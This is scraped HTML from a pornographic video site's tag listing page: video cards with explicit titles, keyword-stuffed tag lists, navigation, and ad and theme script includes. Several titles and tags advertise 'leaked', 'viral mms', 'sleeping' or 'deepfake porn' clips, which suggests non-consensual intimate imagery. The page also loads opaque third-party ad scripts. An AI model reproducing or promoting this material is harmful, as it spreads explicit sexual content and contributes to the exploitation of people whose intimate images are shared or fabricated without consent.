								<div class="blog-pic-wrap"><a data-post-id="7874" href="https://porhubvideo.com/indian-big-boobs-sexy-bhabi-xvideos-hd-indian-sexy-bhabhi/" title="Indian Big Boobs Sexy Bhabi Xvideos HD indian sexy bhabhi" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/03/Indian-Big-Boobs-Sexy-Bhabi-Xvideos-HD-indian-sexy-bhabhi.jpg" alt="Indian-Big-Boobs-Sexy-Bhabi-Xvideos-HD-indian-sexy-bhabhi"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-big-boobs-sexy-bhabi-xvideos-hd-indian-sexy-bhabhi/?video_embed=7874&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-big-boobs-sexy-bhabi-xvideos-hd-indian-sexy-bhabhi/" title="Indian Big Boobs Sexy Bhabi Xvideos HD indian sexy bhabhi">Indian Big Boobs Sexy Bhabi Xvideos HD indian sexy bhabhi</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-57040" class="post-item site__col post-57040 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4k-panu-hd tag-bangoli-panu tag-bengali-adult-panu tag-bengali-panu-bengali-panu tag-bengali-real-panu tag-bf-bihar-patna tag-delhi-bf-hindi-mein tag-english-panu-video tag-full-hd-indian-bf tag-hot-panu-video tag-india-bangla-x tag-indian-bf-latest tag-indian-hindi-bf tag-indian-hot-hd-bf tag-indian-hot-xxx-video tag-indian-omegle-nude tag-indian-porn-mms tag-ladies-indian-bf tag-local-bangla-panu tag-lucknow-hostel-bf tag-naked-porn-india tag-nepali-bf-hindi-mein tag-panu-local tag-panu-videos tag-teacher-panu tag-x-panu tag-xn-xx-indea tag-xn-xx-indiyan tag-xx-panu tag-xx-xx-panu tag-xxx-panu-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="57040" href="https://porhubvideo.com/super-hottest-sexy-girl-india-bangla-x-showing-big-tits-mms-hd/" title="Super hottest sexy girl india bangla x showing big tits mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Super-hottest-sexy-girl-india-bangla-x-showing-big-tits-mms-HD.jpg" alt="Super-hottest-sexy-girl-india-bangla-x-showing-big-tits-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-sexy-girl-india-bangla-x-showing-big-tits-mms-hd/?video_embed=57040&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hottest-sexy-girl-india-bangla-x-showing-big-tits-mms-hd/" title="Super hottest sexy girl india bangla x showing big tits mms HD">Super hottest sexy girl india bangla x showing big tits mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-36968" class="post-item site__col post-36968 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-panu tag-bangladeshi-panu tag-bengali-panu tag-brazzers-indian tag-desi-panu tag-hd-panu tag-hindi-panu tag-indian-anal tag-indian-aunty-porn-videos tag-indian-aunty-sexy-video tag-indian-bhabhi-xxx-video tag-indian-bhabi-porn tag-indian-couple-porn tag-indian-gf-porn tag-indian-gilma tag-indian-maid-porn tag-indian-mom-porn tag-indian-mom-xxx tag-indian-naked tag-indian-nude-pics tag-indian-poen tag-indian-por tag-indian-porn-download tag-indian-threesome tag-indian-x-vedio tag-indian-xxx-web-series tag-new-indian-porn tag-panu tag-panu-video tag-panu-videos tag-south-indian-porn tag-xx-panu tag-xxx-indain tag-xxx-panu post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="36968" href="https://porhubvideo.com/south-indian-porn-beautiful-horny-girl-nude-bath-hard-fuck-leaked/" title="south indian porn beautiful horny girl nude bath hard fuck leaked" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/south-indian-porn-beautiful-horny-girl-nude-bath-hard-fuck-leaked.jpg" alt="south indian porn beautiful horny girl nude bath hard fuck leaked"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/south-indian-porn-beautiful-horny-girl-nude-bath-hard-fuck-leaked/?video_embed=36968&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/south-indian-porn-beautiful-horny-girl-nude-bath-hard-fuck-leaked/" title="south indian porn beautiful horny girl nude bath hard fuck leaked">south indian porn beautiful horny girl nude bath hard fuck leaked</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-39147" class="post-item site__col post-39147 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-ava-addams-xvideos tag-bihari-x-video tag-blacked-x-videos tag-brother-sister-xvideo tag-hot-indian-porn-videos tag-indian-aunty-xxx-video tag-indian-bhabhi-porn-videos tag-indian-big-tits tag-indian-blue-film-video tag-indian-boobs-sucking tag-indian-cock tag-indian-desi-porn-videos tag-indian-femdom tag-indian-hindi-porn tag-indian-nude-videos tag-indian-porn-pics tag-indian-porn-xnxx tag-indian-sexy-porn tag-indian-tits tag-indian-web-porn tag-indian-wife-porn tag-indian-xxx-vidio tag-luna-x-james tag-new-indian-xxx tag-niks-indian-porn tag-sasha-grey-xvideos tag-south-indian-xxx tag-step-mom-xvideo tag-stepmom-x tag-tushy-x tag-wwe-xvideo tag-x-hamster-tube tag-xgranny tag-xnxx-x-videos tag-xvideos-a tag-xvideos-brutal tag-xvideos-bus tag-xvideos-top tag-xvideos-website tag-xx-video-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="39147" href="https://porhubvideo.com/new-indian-xxx-super-cute-big-boobs-girl-making-nude-video-mms/" title="new indian xxx super cute big boobs girl making nude video mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/08/new-indian-xxx-super-cute-big-boobs-girl-making-nude-video-mms.jpg" alt="new indian xxx super cute big boobs girl making nude video mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/new-indian-xxx-super-cute-big-boobs-girl-making-nude-video-mms/?video_embed=39147&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/new-indian-xxx-super-cute-big-boobs-girl-making-nude-video-mms/" title="new indian xxx super cute big boobs girl making nude video mms">new indian xxx super cute big boobs girl making nude video mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-42364" class="post-item site__col post-42364 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-arab-porn tag-bdsm-porn tag-bigfuck tag-brazzers-mom tag-deepfake-porn tag-desi-porn-video tag-fortnite-xxx tag-free-indian-porn-videos tag-indian-aunty-xvideos tag-indian-beauty-porn tag-indian-big-boobs-porn tag-indian-handjob tag-indian-homemade-porn tag-indian-hot-xxx-video tag-indian-poran tag-indian-porn-clips tag-indian-porn-websites tag-indian-potn tag-indian-sexy-xxx tag-indian-teacher-porn tag-indian-web-series-nude tag-indian-xxx-video-download tag-iwank-tv tag-latina-porn tag-namethatporn tag-redtibe tag-sexy-video-hd-indian tag-teamskeet tag-www-xvideos2-com tag-x-video-hd tag-xx-video-india tag-xxx-india-hd tag-xxx-indian-hindi tag-xxx-tube tag-xxx-video-indin tag-xxx-vidoe post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="42364" href="https://porhubvideo.com/slim-sexy-gf-indian-poran-painful-fucking-loud-morning-mms/" title="Slim sexy gf indian poran painful fucking loud morning mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/10/Slim-sexy-gf-indian-poran-painful-fucking-loud-morning-mms.jpg" alt="Slim sexy gf indian poran painful fucking loud morning mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/slim-sexy-gf-indian-poran-painful-fucking-loud-morning-mms/?video_embed=42364&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/slim-sexy-gf-indian-poran-painful-fucking-loud-morning-mms/" title="Slim sexy gf indian poran painful fucking loud morning mms">Slim sexy gf indian poran painful fucking loud morning mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-34198" class="post-item site__col post-34198 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-auntyxxx tag-bangla-desi-xxx-video tag-bhabhi-nude tag-bhabhi-sexy-videos tag-bhabhi-xxx-video tag-deshi-porn tag-deshi-xxx tag-deshi-xxx-video tag-deshisex tag-desi-bf tag-desi-bf-video tag-desi-bhabhi-xxx tag-desi-bp tag-desi-hd-porn tag-desi-indianporn tag-desi-pron tag-desi-x-video tag-desi-xxx-hd tag-desi-xxxvideo tag-hindi-desi-bf tag-hindi-desi-sexy-video tag-indian-bhabhi-porn tag-indianfucking tag-marwadi-sexy tag-marwadi-sexy-video tag-mmsxxx tag-porn-bhabhi tag-punjabisex tag-sexmms tag-sexy-bhabhi-video tag-xhamsterdesi tag-xnxx-desy tag-xvideos-bhabhi tag-xxx-bhabi tag-xxx-com-desi tag-xxx-deshi tag-xxx-in-village tag-xxx-punjabi-videos post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="34198" href="https://porhubvideo.com/enjoy-cute-village-girl-painful-fucking-moaning-desi-xxxvideo-leaked/" title="Enjoy cute village girl painful fucking moaning desi xxxvideo" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Enjoy-cute-village-girl-painful-fucking-moaning-desi-xxxvideo-leaked.jpg" alt="Enjoy cute village girl painful fucking moaning desi xxxvideo leaked"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/enjoy-cute-village-girl-painful-fucking-moaning-desi-xxxvideo-leaked/?video_embed=34198&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/enjoy-cute-village-girl-painful-fucking-moaning-desi-xxxvideo-leaked/" title="Enjoy cute village girl painful fucking moaning desi xxxvideo">Enjoy cute village girl painful fucking moaning desi xxxvideo</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-55477" class="post-item site__col post-55477 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-x-3 tag-bangla-x-hd-video tag-bangladeshi-local-x-video tag-bf-kolkata-bf-kolkata-bf tag-bihar-bf-hd tag-dise-x-video tag-indain-pron tag-india-xx2019 tag-indian-bhabhi-x-xx tag-indian-pron-video tag-indian-sleeping-porn tag-indian-xx-bp tag-indian-xxx tag-indian-young-bf tag-just-indian-pron tag-kajol-xvideo tag-lela-star-x tag-linda-xvideos tag-local-bf-indian tag-nude-chubby-indian tag-nude-xvideo tag-rajasthan-pron tag-sister-brother-xvideos tag-sonakshi-sinha-x-video tag-x-sunny-leone tag-x-vedio-indian tag-x-video-mobile tag-xvideos-lesbian tag-xvideos-pro tag-xvideos-telegram tag-xxmovies-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55477" href="https://porhubvideo.com/extremely-cute-college-girl-x-vedio-indian-fucking-lover-viral-mms/" title="Extremely cute college girl x vedio indian fucking lover viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/07/Extremely-cute-college-girl-x-vedio-indian-fucking-lover-viral-mms.jpg" alt="Extremely-cute-college-girl-x-vedio-indian-fucking-lover-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-college-girl-x-vedio-indian-fucking-lover-viral-mms/?video_embed=55477&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-college-girl-x-vedio-indian-fucking-lover-viral-mms/" title="Extremely cute college girl x vedio indian fucking lover viral mms">Extremely cute college girl x vedio indian fucking lover viral mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-52323" class="post-item site__col post-52323 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-ava-dalush tag-bf-video-desi-mein tag-big-tits tag-czechbitch tag-deshi-xxx-videos tag-desi-bf-full-hd-may tag-desi-dulhan-bf tag-desi-model-porn tag-desi-porm tag-desi-sax-video tag-desi-xxx-website tag-drtuber tag-hq-por tag-hqpirn tag-hubpron tag-mexican-porn tag-milfnut tag-pakistani-xxx-movies tag-pofnhub tag-rimjob tag-seporn tag-step-sister-xxx tag-xvideos-gay tag-xxx-bangla-desi tag-xxx-chudai-desi tag-xxx-desi-mms tag-xxx-desi-suhagrat tag-xxx-desy-sexy-video tag-xxx-hindi-aunty tag-youpotn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="52323" href="https://porhubvideo.com/18-college-girl-desi-sax-video-hard-fucking-bf-until-cum-out-in-pussy-mms/" title="18 college girl desi sax video hard fucking bf until cum out in pussy mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/18-college-girl-desi-sax-video-hard-fucking-bf-until-cum-out-in-pussy-mms.jpg" alt="18 college girl desi sax video hard fucking bf until cum out in pussy mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/18-college-girl-desi-sax-video-hard-fucking-bf-until-cum-out-in-pussy-mms/?video_embed=52323&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/18-college-girl-desi-sax-video-hard-fucking-bf-until-cum-out-in-pussy-mms/" title="18 college girl desi sax video hard fucking bf until cum out in pussy mms">18 college girl desi sax video hard fucking bf until cum out in pussy mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-51283" class="post-item site__col post-51283 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-bikaner tag-bf-indian-full-hd tag-bf-indian-hindi-mai tag-bf-kolkata-ka tag-bhabhi-porn-sites tag-bhabi-hot-xx tag-hot-bhabi-porn-video tag-indain-pron-video tag-india-ka-bf-sexy tag-indian-anal-xxx tag-indian-bf-hd-mein-hindi tag-indian-bhabhi-webcam-porn tag-indian-free-pron-site tag-indian-hot-hd-xx tag-indian-nude-photos tag-indian-nude-videos tag-indian-teacher-xx tag-indian-xx-n tag-indianbhabixxxcom tag-lal-sadi-wali-bhabhi tag-marathi-bhabhi-saree tag-milky-bhabi tag-nangi-bhabhi-saree tag-sexe-bhabhi tag-sexy-bhabi-xxx tag-village-bhabisex tag-www-xxx-bhabi tag-xx-x-hd-indian tag-xxx-desi-bhabhi tag-xxx-marathi-bhabi tag-xxx-videodevar-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51283" href="https://porhubvideo.com/super-hottest-big-boobs-xxx-desi-bhabhi-nude-video-for-bf-mms/" title="Super hottest big boobs xxx desi bhabhi nude video for bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Super-hottest-big-boobs-xxx-desi-bhabhi-nude-video-for-bf-mms.jpg" alt="Super hottest big boobs xxx desi bhabhi nude video for bf mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-big-boobs-xxx-desi-bhabhi-nude-video-for-bf-mms/?video_embed=51283&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hottest-big-boobs-xxx-desi-bhabhi-nude-video-for-bf-mms/" title="Super hottest big boobs xxx desi bhabhi nude video for bf mms">Super hottest big boobs xxx desi bhabhi nude video for bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 8</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/indian-outdoor-porn/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/indian-outdoor-porn/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/indian-outdoor-porn/page/4/">4</a><a class="page larger" title="Page 5" href="https://porhubvideo.com/tag/indian-outdoor-porn/page/5/">5</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/indian-outdoor-porn/page/2/">&raquo;</a><a class="last" aria-label="Last Page" href="https://porhubvideo.com/tag/indian-outdoor-porn/page/8/">Last &raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
